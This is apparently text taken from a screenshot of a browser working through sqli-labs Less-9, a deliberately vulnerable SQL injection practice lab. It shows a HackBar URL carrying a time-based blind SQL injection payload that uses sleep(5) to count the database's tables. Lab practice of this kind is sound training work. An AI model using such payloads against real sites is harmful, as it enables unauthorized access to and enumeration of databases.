 Less-9 Blind- Time based- Sin
不安全
192.168.70.14:8088/Less-9/?id=1%27%20and%20if((select%20count(table_name)%20from%20information_schema.tables%20where%20table_schem...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if((select count(table_name) from information_schema.tables where table_schema=database())=4,sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6